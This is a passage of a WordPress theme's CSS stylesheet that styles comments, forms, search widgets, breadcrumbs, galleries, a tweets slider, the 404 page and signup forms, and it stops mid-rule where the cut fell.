.thecomment .comment-text {
margin-left: 80px;
position: relative;
}
.thecomment .comment-text span.author, .thecomment .comment-text span.author a {
display: block;
font-size: 13px;
text-transform: uppercase;
color: #313131;
margin-bottom: 11px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
.thecomment .comment-text span.author a {
display: inline-block;
margin: 0;
}
.thecomment .comment-text span.author a:hover {
color: #9e9e9e;
}
.thecomment .comment-text span.date {
font-size: 12px;
color: #888888;
display: block;
}
.thecomment .comment-text span.date i {
margin-right: 5px;
}
.thecomment .comment-text > em {
font-size: 12px;
display: block;
color: orange;
margin: 5px 0 0;
}
.thecomment .comment-text > em i {
font-size: 14px;
color: #f3bd00;
}
.thecomment .comment-content {
margin-top: 15px;
margin-bottom: 0;
}
.thecomment .comment-text span.reply {
position: absolute;
top: 0;
right: 0;
}
.post-comments > .comments > .depth-1:last-child {
}
.post-comments span.reply a {
font-size: 11px;
color: #888888;
margin-left: 18px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
-o-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
text-transform: uppercase;
line-height: 1;
display: inline-block;
text-align: center;
}
.post-comments span.reply a:hover {
color: #313131;
}
.comments .children,
.comments > .comment > .comment,
.comments > .comment > .comment > .comment,
.comments > .comment > .comment > .comment > .comment,
.comments > .comment > .comment > .comment > .comment > .comment {
margin: 0 0 0 60px;
}
@media only screen and (max-width: 767px) {
.comment-respond .comment-reply-title small {
display: block;
margin-top: 15px;
}
} #respond {
overflow: hidden;
margin-bottom: 40px;
position: relative;
}
.no-comment-yet #respond {
padding-top: 0;
border-top: 0;
}
#respond h3 {
font-size: 14px;
color: #939393;
font-weight: 500;
margin-bottom: 30px;
font-family: var(--pchead-font);
text-transform: uppercase;
}
#respond h3 a {
color: #000;
display: inline-block;
}
#respond h3 small a {
text-transform: uppercase;
font-size: 12px;
color: #888888;
padding: 0;
margin-left: 7px;
letter-spacing: 0;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
font-weight: 500;
position: absolute;
right: 0;
}
#respond h3 small a:hover {
color: #313131;
}
form.wpcf7-form {
margin-left: -14px;
margin-right: -14px;
}
#respond form#commentform {
margin: 0;
}
#respond form#commentform > iframe.jetpack_remote_comment {
max-width: calc(100% - 1px);
}
.mc4wp-form label {
text-align: left;
margin-bottom: 10px;
display: block;
}
#respond p.comment-form-author,
#respond p.comment-form-email,
#respond p.comment-form-url,
.wpcf7 p.name,
.wpcf7 p.email,
.wpcf7 p.subject {
width: 33.333333%;
padding: 0 14px;
float: left;
display: inline-block;
margin: 0;
}
#respond p.comment-form-author,
#respond p.comment-form-email,
#respond p.comment-form-url {
width: 32%;
margin-left: 2%;
padding: 0;
}
.wpcf7 .ajax-loader {
display: none;
}
.wpcf7 form.submitting .ajax-loader {
display: inline-block;
}
#respond p.comment-form-author {
margin-left: 0;
}
#respond p.comment-form-comment {
clear: both;
margin: 0;
}
.wpcf7 p.message {
clear: both;
margin: 0 14px;
}
form.comment-form > p,
form.comment-form > div,
form.comment-form > input,
form.comment-form > textarea,
form.comment-form > label,
form.comment-form > span,
form.wpcf7-form > div,
form.wpcf7-form > p,
form.wpcf7-form > input,
form.wpcf7-form > textarea,
form.wpcf7-form > label,
form.wpcf7-form > span,
form#commentform > p,
form#commentform > div,
form#commentform > input,
form#commentform > textarea,
form#commentform > label,
form#commentform > span {
margin: 0 14px;
}
form#commentform > input[type="checkbox"] {
margin-left: 14px !important;
margin-right: 14px !important;
}
form.wpcf7-form > div.wpcf7-response-output {
margin-left: 14px;
margin-right: 14px;
}
form#commentform > p.comment-form-mailpoet,
form#commentform > p.mc4wp-checkbox {
margin-left: 0;
}
.captchaSizeDivLarge {
clear: both;
}
label#captcha_code_label {
display: inline-block;
}
form#commentform > p.comment-subscription-form {
margin-top: 15px;
margin-left: 0;
line-height: 1.3;
}
form#commentform > p.comment-subscription-form:last-child {
margin-top: 5px;
}
form#commentform > p.comment-subscription-form input[type="checkbox"] {
margin: 0;
vertical-align: top;
}
#respond p.comment-subscription-form label {
vertical-align: top;
}
form#commentform p.mc4wp-checkbox label,
form#commentform p.comment-subscription-form label {
font-family: inherit;
font-size: inherit;
text-transform: inherit;
letter-spacing: inherit;
font-weight: inherit;
color: #777;
}
#respond label,
.wpcf7 label {
color: #939393;
font-size: 12px;
display: block;
font-family: var(--pchead-font);
text-transform: none;
font-weight: var(--pchead-wei);
margin-bottom: 8px;
}
#respond .comment-form label {
font-family: inherit;
font-weight: inherit;
font-size: inherit;
color: inherit;
letter-spacing: 0;
}
#respond .comment-form-cookies-consent label {
display: inline;
}
#respond p.form-submit,
.wpcf7 p.submit {
margin: 0 14px;
text-align: center;
clear: both;
}
#respond p.form-submit {
margin: 0;
}
.penci-login-register:before,
.penci-login-register:after,
.pclg-2col:before, .pclg-2col:after {
content: '';
display: table;
width: 100%;
}
.penci-login-register input[type="email"],
.penci-login-register input[type="text"],
.penci-login-register input[type="password"],
.penci-login-register input[type="number"],
#respond input,
.wpcf7 input,
.widget_wysija input {
padding: 12px 20px;
max-width: 100%;
border: 1px solid #DEDEDE;
margin-bottom: 28px;
font-size: 14px;
width: 100%;
font-weight: normal;
font-family: var(--pcbody-font);
max-height: 50px;
background: none;
}
.penci-login-register input:focus,
#respond input:focus,
.wpcf7 input:focus {
outline: none;
}
.jetpack_subscription_widget #subscribe-email input {
width: 100% !important;
padding: 12px 20px !important;
margin-top: 10px;
}
.penci-login-register textarea,
#respond textarea,
.wpcf7 textarea {
padding: 15px 20px;
border: 1px solid #DEDEDE;
width: 100%;
height: 120px;
font-size: 14px;
color: #313131;
margin-bottom: 28px;
line-height: 20px;
font-weight: normal;
outline: none;
vertical-align: top;
font-family: var(--pcbody-font);
}
.penci-login-register textarea:focus,
#respond textarea:focus,
.wpcf7 textarea:focus {
outline: none;
}
.penci-login-register input[type="submit"],
#respond #submit,
.wpcf7 input[type="submit"],
.widget_wysija input[type="submit"] {
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
background: #F5F5F5;
border-radius: 0;
font-size: 14px;
color: #313131;
padding: 12px 20px;
display: inline-block;
-o-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
cursor: pointer;
width: auto;
min-width: 120px;
text-align: center;
margin: 0;
border: none;
}
.penci-login-register input[type="submit"]:hover,
#respond #submit:hover,
.wpcf7 input[type="submit"]:hover,
.widget_wysija input[type="submit"]:hover {
color: #fff;
background: var(--pcaccent-cl);
}
.contact-form input[type=email], .contact-form input[type=text] {
max-width: 300px;
width: 100%;
padding: 10px 15px;
}
.contact-form input[type=submit] {
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
background: #F5F5F5;
border-radius: 0;
font-size: 14px;
color: #313131;
padding: 16px 20px;
display: inline-block;
-o-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
cursor: pointer;
width: auto;
min-width: 120px;
text-align: center;
margin: 0;
border: none;
}
.widget input[type="text"],
.widget input[type="email"],
.widget input[type="date"],
.widget input[type="number"],
.widget input[type="search"],
.widget input[type="password"] {
border: 1px solid #DEDEDE;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
outline: none;
background: none;
display: block;
font-size: 13px;
padding: 11px 20px;
margin-bottom: 20px;
letter-spacing: 0;
font-family: var(--pcbody-font);
width: 100%;
max-width: 100%;
display: block;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
cursor: auto;
height: auto;
vertical-align: baseline;
line-height: normal;
}
.penci-button,
.widget input[type="submit"],
.widget button[type="submit"] {
display: block;
width: 100%;
font-size: 14px;
padding: 12px 20px;
text-transform: uppercase;
color: #313131;
margin: 0;
cursor: pointer;
border: none;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
background: #F5F5F5;
max-width: 100%;
outline: none;
}
.penci-button,
.widget input[type="submit"]:hover,
.widget button[type="submit"]:hover {
background: var(--pcaccent-cl);
color: #fff;
}
#respond input[type="checkbox"],
.wpcf7 input[type="checkbox"],
.widget_wysija input[type="checkbox"],
.widget input[type="checkbox"],
#respond input[type="radio"],
.wpcf7 input[type="radio"],
.widget_wysija input[type="radio"],
.widget input[type="radio"] {
width: auto;
margin: 0;
padding: 0;
}
form#commentform > .comment-form-cookies-consent {
margin: 0 0 15px 0;
clear: both;
line-height: 1.4;
color: #777;
}
#respond .comment-form-cookies-consent input[type="checkbox"] {
margin-right: 5px;
transform: translateY(2px);
-webkit-transform: translateY(2px);
}
@media only screen and (min-width: 768px) {
.post-comments.penci-comments-hide-1 #respond input,
.post-comments.penci-comments-hide-2 #respond input {
max-width: 100%;
}
.post-comments.penci-comments-hide-1 #respond p.comment-form-author,
.post-comments.penci-comments-hide-1 #respond p.comment-form-email,
.post-comments.penci-comments-hide-1 #respond p.comment-form-url {
width: 49%;
}
.post-comments.penci-comments-hide-1 #respond .comment-form > p:nth-child(2) {
margin-left: 0;
}
.post-comments.penci-comments-hide-2 #respond p.comment-form-author,
.post-comments.penci-comments-hide-2 #respond p.comment-form-email,
.post-comments.penci-comments-hide-2 #respond p.comment-form-url {
width: 100%;
margin-left: 0;
margin-right: 0;
}
} .penci-sidebar-content .wp-block-search {
margin-bottom: 0;
}
.wp-block-search .wp-block-search__label {
display: block;
}
.widget_block.widget_search input[type="search"] {
margin: 0;
}
.widget_block.widget_search button[type="submit"] {
margin-left: 0.625em;
width: auto;
}
.widget_block.widget_search .wp-block-search__no-button .wp-block-search__inside-wrapper {
position: relative;
}
.widget_block.widget_search .wp-block-search__no-button .wp-block-search__inside-wrapper:before {
content: "\f10a";
font-family: penciicon;
font-style: normal;
font-weight: normal;
display: inline-block;
position: absolute;
color: var(--pctext-cl);
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
right: 20px;
z-index: 1;
font-size: 15px;
opacity: 0.9;
}
.widget_block.widget_search .wp-block-search__no-button input[type="search"] {
padding-right: 40px;
}
.widget_block.widget_search .wp-block-search__no-button input[type="search"]::-webkit-search-cancel-button {
display: none;
}
.widget.widget_block .wp-block-latest-posts {
padding: 0 !important;
border: none;
}
.widget .wp-block-group > div > h1 {
margin-bottom: 20px;
font-size: 24px;
}
.widget .wp-block-group > div > h2 {
margin-bottom: 20px;
font-size: 20px;
}
.widget .wp-block-group > div > h3:not(.penci-border-arrow) {
margin-bottom: 20px;
font-size: 18px;
}
.widget .wp-block-group > div > h4 {
margin-bottom: 20px;
font-size: 17px;
}
.widget .wp-block-group > div > h5 {
margin-bottom: 20px;
font-size: 16px;
}
.widget .wp-block-group > div > h6 {
margin-bottom: 20px;
font-size: 14px;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button,
.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__button {
padding: 8px 15px;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
border-color: var(--pcborder-cl);
}
.penci-sidebar-content .widget.penci_block_heading_widget {
margin-bottom: 0;
} .archive-box {
background: none;
margin: 0 0 30px 0;
position: relative;
text-align: center;
}
.archive-box:after,
.archive-box:before {
content: none;
}
.archive-box:before {
width: 60px;
bottom: -5px;
margin-left: -30px;
}
.archive-box .title-bar {
position: relative;
display: block;
}
.archive-box span,
.archive-box h1 {
color: #313131;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
text-transform: uppercase;
font-size: 24px;
line-height: 1.2em;
position: relative;
z-index: 10;
}
.archive-box h1 {
display: inline-block;
color: var(--pcaccent-cl);
}
.nothing {
margin-bottom: 60px;
text-align: center;
}
.nothing span {
position: relative;
z-index: 10;
color: inherit;
font-size: 14px;
}
.penci-category-description {
margin-bottom: 35px;
line-height: 1.8;
}
.penci-category-description.pcdesc-left {
text-align: left;
}
.penci-category-description.pcdesc-center {
text-align: center;
}
.penci-category-description.pcdesc-right {
text-align: right;
} .penci-container-inside.penci-breadcrumb,
.container.penci-breadcrumb {
line-height: 1.4;
margin-bottom: 20px;
}
.container.penci-breadcrumb {
margin-top: calc(var(--pchd-mg) * -1 + 30px);
clear: both;
}
.container.penci-breadcrumb.penci-crumb-inside {
width: 100%;
margin-top: 0;
}
.post-image .container.penci-breadcrumb {
width: 100%;
margin-bottom: 20px;
}
.single.penci-body-single-style-5 .container.penci-breadcrumb,
.single.penci-body-single-style-6 .container.penci-breadcrumb {
margin-bottom: 20px;
}
.penci-header-text-white .container.penci-breadcrumb {
margin-top: 0;
}
.wrapper-boxed.penci-page-hide-header .container.penci-breadcrumb {
margin-top: 10px;
}
.penci-container-inside.penci-breadcrumb {
margin-top: -5px;
}
.wrapper-boxed.penci-page-hide-header .featured-area + .container.penci-breadcrumb {
margin-top: calc(var(--pchd-mg) * -1 + 30px);
}
.page #sidebar-nav + .container.penci-breadcrumb {
margin-top: 0;
}
.penci-container-inside.penci-breadcrumb span,
.penci-container-inside.penci-breadcrumb span a,
.container.penci-breadcrumb span,
.container.penci-breadcrumb span a {
font-size: 13px;
color: #888888;
}
.penci-container-inside.penci-breadcrumb span a:hover,
.container.penci-breadcrumb span a:hover {
color: var(--pcaccent-cl);
}
.penci-container-inside.penci-breadcrumb i,
.container.penci-breadcrumb i {
color: #888888;
font-size: 13px;
margin: 0 15px 0 19px;
}
.penci-container-inside.penci-woo-breadcrumb,
.container.penci-woo-breadcrumb {
width: 100% !important;
margin-top: 0;
} .penci-page-header {
margin: 0 0 30px 0;
text-align: center;
position: relative;
}
.penci-page-header:after,
.penci-page-header:before {
content: none;
}
.penci-page-header h1 {
font-size: 24px;
color: #313131;
text-transform: uppercase;
} .alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter,
.video-align-center {
display: block;
margin: 5px auto 20px auto;
}
.alignright, .video-align-right {
float: right;
margin: 5px 0 20px 20px;
}
.alignleft, .video-align-left {
float: left;
margin: 5px 20px 20px 0;
}
.video-align-left,
.video-align-right {
display: block;
width: 100%;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 17px 30px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 30px 17px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: none;
border: none;
padding: 0;
max-width: 100%;
text-align: center;
position: relative;
overflow: hidden;
}
.wp-caption.alignnone {
margin: 5px 0 17px 0;
}
.wp-caption.alignleft {
margin: 5px 30px 17px 0;
}
.wp-caption.alignright {
margin: 5px 0 17px 30px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 100%;
padding: 0;
width: 100%;
}
.wp-caption p.wp-caption-text,
.penci-featured-caption {
font-size: 14px;
line-height: 1.4;
margin: 0;
padding: 11px 10px;
color: #fff;
font-style: italic;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
background: rgba(0, 0, 0, 0.5);
transition: all 0.4s;
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
}
.wp-caption:hover p.wp-caption-text,
.post-image:hover .penci-featured-caption {
transform: translateY(100%);
-webkit-transform: translateY(100%);
opacity: 0.7;
}
.penci-single-style-3 .post-image .penci-owl-carousel figure p,
.penci-single-style-7 .post-image .penci-owl-carousel figure p,
.penci-single-style-3 .penci-featured-caption,
.penci-single-style-7 .penci-featured-caption {
bottom: 40px;
text-align: left;
display: inline-block;
width: auto;
transform: none !important;
opacity: 1 !important;
padding: 10px 20px;
left: 0;
right: auto;
}
.penci-single-style-7 .penci-featured-caption,
.penci-single-style-7 .post-image .penci-owl-carousel figure p {
width: 100%;
text-align: center;
}
.penci-featured-caption.penci-fixed-caption {
transform: none !important;
opacity: 1 !important;
}
.penci-featured-caption.penci-fixed-caption.penci-caption-relative {
position: static;
background: none;
padding: 0;
display: block;
margin-top: 10px;
}
.penci-featured-caption.penci-fixed-caption.penci-caption-relative:before {
content: none;
display: none;
}
.penci-featured-caption.penci-fixed-caption.penci-caption-relative a {
color: inherit;
}
@media only screen and (max-width: 960px) {
.penci-single-style-3 .post-image .penci-owl-carousel figure p,
.penci-single-style-7 .post-image .penci-owl-carousel figure p,
.penci-single-style-3 .penci-featured-caption,
.penci-single-style-7 .penci-featured-caption {
bottom: 0;
width: 100%;
text-align: center;
}
} .post-entry pre {
display: block;
font-size: 14px;
word-break: break-all;
word-wrap: break-word;
white-space: pre-wrap;
background-color: #f4f4f4;
border: 1px solid rgba(0, 0, 0, 0.1);
margin: 0 0 20px;
line-height: 1.4;
padding: 15px;
letter-spacing: 0;
color: inherit;
}
.post-entry code {
padding: 2px;
border-radius: 2px;
color: #23282d;
background: #f4f4f4;
font-family: Menlo, Consolas, monaco, monospace;
font-size: inherit;
border: none;
}
.penci-single-block {
display: block;
clear: both;
}
.penci-ldsingle {
display: block;
clear: both;
text-align: center;
width: 100%;
margin: 30px 0;
}
.penci-ldspinner {
display: inline-block;
vertical-align: top;
}
.penci-ldspinner > div {
width: 18px;
height: 18px;
margin: 0 5px;
background-color: var(--pcaccent-cl);
border-radius: 100%;
display: inline-block;
-webkit-animation: sk-bouncedelay 1.2s infinite ease-in-out both;
animation: sk-bouncedelay 1.2s infinite ease-in-out both;
}
.penci-ldspinner .bounce1 {
-webkit-animation-delay: -0.32s;
animation-delay: -0.32s;
}
.penci-ldspinner .bounce2 {
-webkit-animation-delay: -0.16s;
animation-delay: -0.16s;
}
@-webkit-keyframes sk-bouncedelay {
0%, 80%, 100% {
-webkit-transform: scale(0)
}
40% {
-webkit-transform: scale(1.0)
}
}
@keyframes sk-bouncedelay {
0%, 80%, 100% {
-webkit-transform: scale(0);
transform: scale(0);
}
40% {
-webkit-transform: scale(1.0);
transform: scale(1.0);
}
}
.penci-single-infiads {
margin: 10px 0 40px;
clear: both;
display: block;
overflow: hidden;
width: 100%;
text-align: center;
}
.penci-single-infiscroll .penci-single-block:not(:first-child) .container.penci-breadcrumb {
margin-top: 0;
} .widget .zframe-flickr-wrap-ltr,
.widget ul.instagram-pics {
list-style: none;
margin: 0;
padding: 0;
overflow: hidden;
margin-left: -3px;
margin-right: -3px;
}
.widget .zframe-flickr-wrap-ltr .flickr_badge_image,
.widget ul.instagram-pics li {
display: block;
float: left;
width: 33.33%;
padding: 3px;
box-sizing: border-box;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
margin: 0 !important;
border: none !important;
}
.widget .zframe-flickr-wrap-ltr .flickr_badge_image img {
margin: 0;
width: 100%;
float: none;
height: auto;
}
.instag ul.thumbnails > li, .jr-insta-thumb ul > li {
width: 32% !important;
}
.instag ul li, .jr-insta-thumb ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
.pllexislider ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-time,
.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-username,
.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-caption {
line-height: 1.5;
} .gallery .gallery-caption {
font-size: 13px;
color: #939393;
font-family: var(--pchead-font);
font-style: italic;
}
.gallery .gallery-icon img {
border-radius: 2px;
border: 1px solid #eee !important;
padding: 7px;
}
.gallery .gallery-icon img:hover {
border: 1px solid #ccc !important;
}
.penci-post-gallery-container {
margin-bottom: 20px;
}
.penci-post-gallery-container a {
opacity: 0;
}
.penci-post-gallery-container.single-slider a {
opacity: 1;
}
.penci-post-gallery-container.single-slider figure,
.post-image .penci-owl-carousel figure {
position: relative;
}
.penci-post-gallery-container.single-slider figure p,
.post-image .penci-owl-carousel figure p {
margin: 0;
position: absolute;
bottom: 0;
right: 0;
display: inline-block;
vertical-align: top;
background: rgba(0, 0, 0, 0.6);
color: #fff;
padding: 7px 15px;
font-style: italic;
font-size: 13px;
line-height: 1.4;
z-index: 2;
}
.justified-gallery > a > .caption,
.justified-gallery > div > .caption {
font-family: inherit;
font-weight: inherit;
padding: 9px 15px;
line-height: 1.5;
background: rgba(0, 0, 0, 0.6);
opacity: 1;
}
.penci-post-gallery-container.masonry .item-gallery-masonry {
width: 33.33333%;
float: left;
margin-bottom: 6px;
padding: 0 3px;
box-sizing: border-box;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
display: inline-block;
position: relative;
}
.penci-post-gallery-container.masonry.column-2 .item-gallery-masonry {
width: 50%;
}
.penci-post-gallery-container.masonry.column-4 .item-gallery-masonry {
width: 25%;
}
.penci-post-gallery-container.masonry .item-gallery-masonry a {
position: relative;
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
-webkit-animation-delay: .1s;
-moz-animation-delay: .1s;
-o-animation-delay: .1s;
animation-delay: .1s;
display: inline-block;
width: 100%;
}
.penci-post-gallery-container.masonry .item-gallery-masonry a.animated {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
animation-name: pencifadeInUp;
opacity: 1;
}
.masonry.column-2 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(2n+2) a,
.masonry.column-3 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(3n+2) a,
.masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+2) a {
-webkit-animation-delay: .3s;
-moz-animation-delay: .3s;
-o-animation-delay: .3s;
animation-delay: .3s;
}
.masonry.column-3 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(3n+3) a,
.masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+3) a {
-webkit-animation-delay: .6s;
-moz-animation-delay: .6s;
-o-animation-delay: .6s;
animation-delay: .6s;
}
.masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+4) a {
-webkit-animation-delay: .9s;
-moz-animation-delay: .9s;
-o-animation-delay: .9s;
animation-delay: .9s;
}
.penci-post-gallery-container.masonry {
margin-left: -3px;
margin-right: -3px;
}
.penci-post-gallery-container.masonry img {
width: 100%;
}
.penci-post-gallery-container.masonry .inner-gallery-masonry-container {
display: inline-block;
width: 100%;
vertical-align: top;
}
.inner-item-masonry-gallery {
position: relative;
}
.penci-post-gallery-container.masonry .item-gallery-masonry .caption {
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0;
color: #fff;
font-size: 12px;
font-family: inherit;
font-weight: inherit;
padding: 9px 15px;
line-height: 1.5;
background: rgba(0, 0, 0, 0.6);
opacity: 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
z-index: 2;
}
.penci-post-gallery-container.masonry .item-gallery-masonry:hover .caption {
opacity: 0.7;
} .penci-tweets-widget-content ul li {
margin: 0 !important;
padding: 0 !important;
border: none !important;
}
.penci-slider.penci-tweets-slider ul.slides li:before,
.penci-slider.penci-tweets-slider ul.slides li:after {
content: none !important;
display: none !important;
}
.penci-tweets-widget-content .icon-tweets {
display: block;
text-align: center;
margin-bottom: 12px;
font-size: 32px;
color: var(--pcaccent-cl);
margin-top: -10px;
}
.penci-tweets-widget-content .tweet-text {
color: #313131;
margin-bottom: 10px;
text-align: center;
}
.penci-tweets-widget-content .tweet-intents {
text-align: center;
overflow: hidden;
}
.penci-tweets-widget-content .tweet-intents a {
color: var(--pcaccent-cl);
font-size: 13px;
font-style: italic;
}
.penci-tweets-widget-content .tweet-intents span:after {
content: "/";
margin: 0 5px;
font-size: 11px;
color: var(--pcaccent-cl);
font-family: var(--pcbody-font);
}
.penci-tweets-widget-content .tweet-intents span:last-child:after {
content: none;
display: none;
}
.penci-tweets-widget-content .tweet-intents-inner {
display: inline-block;
vertical-align: top;
position: relative;
}
.penci-tweets-widget-content .tweet-intents-inner:before,
.penci-tweets-widget-content .tweet-intents-inner:after {
content: "";
position: absolute;
top: 50%;
width: 250px;
height: 1px;
background: var(--pcaccent-cl);
right: 100%;
margin-right: 15px;
opacity: 0.5;
}
.penci-tweets-widget-content .tweet-intents-inner:after {
right: auto;
left: 100%;
margin-right: 0;
margin-left: 15px;
}
.penci-tweets-widget-content .tweet-date {
line-height: 1.8;
white-space: nowrap;
text-align: center;
margin-bottom: 9px;
opacity: 0.7;
font-size: 14px;
}
.penci-owl-carousel.penci-tweets-slider .owl-dots {
position: static;
margin-top: 23px !important;
}
.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot {
margin: 0 4px;
}
.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot span {
width: 10px;
height: 10px;
box-shadow: none;
-webkit-box-shadow: none;
border: 1px solid #d4d4d4;
}
.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span,
.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {
border-color: var(--pcaccent-cl);
background: var(--pcaccent-cl);
}
.penci-tweets-widget-content.pc_alignleft .icon-tweets,
.penci-tweets-widget-content.pc_alignleft .tweet-text,
.penci-tweets-widget-content.pc_alignleft .tweet-date,
.penci-tweets-widget-content.pc_alignleft .tweet-intents,
.penci-tweets-widget-content.pc_alignleft .penci-owl-carousel-slider .owl-dots {
text-align: left;
}
.penci-tweets-widget-content.pc_alignright .icon-tweets,
.penci-tweets-widget-content.pc_alignright .tweet-text,
.penci-tweets-widget-content.pc_alignright .tweet-date,
.penci-tweets-widget-content.pc_alignright .tweet-intents,
.penci-tweets-widget-content.pc_alignright .penci-owl-carousel-slider .owl-dots {
text-align: right;
} div.wpcf7 {
overflow: hidden;
margin-top: 40px;
}
span.wpcf7-not-valid-tip {
margin-top: -15px;
margin-bottom: 15px;
}
div.wpcf7-response-output {
margin: 20px 14px 1em;
padding: 0.6em 1em;
margin-top: 20px !important;
} .error-404 {
text-align: center;
margin: 150px 0 112px;
}
.error-image {
position: relative;
padding-bottom: 41px;
margin-bottom: 30px;
}
.error-image:after {
content: "";
position: absolute;
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
bottom: 0;
left: 50%;
margin-left: -30px;
}
.error-404 .sub-heading-text-404 {
font-size: 16px;
font-weight: normal;
margin: 0;
color: #313131;
}
.error-404 form.pc-searchform {
margin: 31px 0 0;
padding: 0 10px;
}
.error-404 form.pc-searchform .pc-searchform-inner {
width: 100%;
max-width: 350px;
margin: 0 auto;
position: relative;
}
.error-404 .go-back-home {
margin-top: 50px;
}
.error-404 .go-back-home a {
font-size: 12px;
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
text-decoration: none;
line-height: 1.5;
position: relative;
display: inline-block;
padding-bottom: 1px;
}
.error-404 .go-back-home a:after {
position: absolute;
width: 100%;
height: 1px;
bottom: 0;
left: 0;
background: var(--pcaccent-cl);
content: "";
} .penci-header-signup-form {
display: block;
padding: 20px 0;
background: var(--pcaccent-cl);
margin: -50px 0 60px;
clear: both;
}
.penci-header-signup-form.penci-header-signup-form-below {
padding-left: 20px;
padding-right: 20px;
margin-left: auto;
margin-right: auto;
}
.elementor-template-full-width .wrapper-boxed > .penci-header-signup-form {
display: none;
}
.penci-header-signup-form .mc4wp-form {
margin: 0;
width: 100%;
max-width: 100%;
color: #fff;
}
.penci-header-signup-form .mc4wp-form > form {
display: table;
width: 100%;
}
.penci-header-signup-form h4.header-signup-form {
text-align: center;
margin-bottom: 18px;
font-size: 24px;
color: #fff;
text-transform: uppercase;
}
.penci-header-signup-form .mc4wp-form-fields {
display: table;
width: 100%;
}
.penci-header-signup-form .mc4wp-form-fields > p,
.penci-header-signup-form form > p {
display: table-cell;
text-align: left;
color: #fff;
padding-right: 20px;
line-height: 1.5;
vertical-align: middle;
}
.penci-header-signup-form .mc4wp-form-fields > p:last-of-type,
.penci-header-signup-form form > p:last-of-type {
padding-right: 0;
}
.penci-header-signup-form .mc4wp-form-fields > p:first-of-type,
.penci-header-signup-form form > p:first-of-type {
max-width: 500px;
}
.penci-header-signup-form .mc4wp-form input[type="text"],
.penci-header-signup-form .mc4wp-form input[type="email"] {
margin: 0;
margin-right: 20px;
border-color: #fff;
color: #fff;
}
.penci-header-signup-form .mc4wp-form input[type="text"]::-webkit-input-placeholder,
.penci-header-signup-form .mc4wp-form input[type="email"]::-webkit-input-placeholder {
color: #fff;
}
.penci-header-signup-form .mc4wp-form input[type="text"]:-moz-placeholder,
.penci-header-signup-form .mc4wp-form input[type="email"]:-moz-placeholder {
color: #fff;
opacity: 1;
}
.penci-header-signup-form .mc4wp-form input[type="text"]::-moz-placeholder,
.penci-header-signup-form .mc4wp-form input[type="email"]::-moz-placeholder {
color: #fff;
opacity: 1;
}
.penci-header-signup-form .mc4wp-form input[type="text"]:-ms-input-placeholder,
.penci-header-signup-form .mc4wp-form input[type="email"]:-ms-input-placeholder {
color: #fff;
}
.penci-header-signup-form .widget input[type="submit"] {
color: #313131;
background: #fff;
}
.penci-header-signup-form .mc4wp-error,
.penci-header-signup-form .mc4wp-error,
.penci-header-signup-form .mc4wp-alert {
margin-top: 15px;
} .penci-portfolio-thumbnail .penci-image-placeholder {
position: relative;
display: block;
background-color: #eee;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
}
.penci-portfolio-thumbnail .penci-image-placeholder > img {
position: absolute;
display: block;
max-width: 100%;
width: 100%;
height: 100%;
top: 0;
left: 0;
}
.wrapper-penci-portfolio {
width: 100%;
overflow: hidden;
}
.penci-portfolio-filter {
display: block;
text-align: center;
margin: 0 0 15px 0;
}
.post-entry .penci-portfolio-filter ul,
